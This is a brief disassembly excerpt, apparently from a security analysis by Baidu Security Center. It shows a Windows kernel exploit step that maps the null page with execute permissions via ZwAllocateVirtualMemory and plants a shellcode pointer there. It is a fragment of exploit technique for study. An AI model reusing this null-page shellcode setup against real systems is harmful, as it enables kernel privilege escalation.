 loc_12612C0: ; PAGE_EXECUTE_READWRITE
push 40h
push 103000h ; MEM_COMMIT | MEM_RESERVE | MEM_TOP_DOWN
lea eax, [ebp+var_4]
push eax ; p_region_size
push 0 ; p_zero_bits
push esi ; p_base_addr
mov [ebp+var_4], 2000h
mov dword ptr [esi], 1
call ds:GetCurrentProcess
分配0页面地址
push eax ; hprocess
call pfn_ZwAllocSysVm
test eax, eax
jz short loc_12612FA
push ebp
mov ebp, esp
mov eax, [ebp+arg_0]
mov large ds:3, eax
mov large byte ptr ds:11h, 4
mov large dword ptr ds:5Bh, offset __shellcode
leave
retn 4
百度安全中心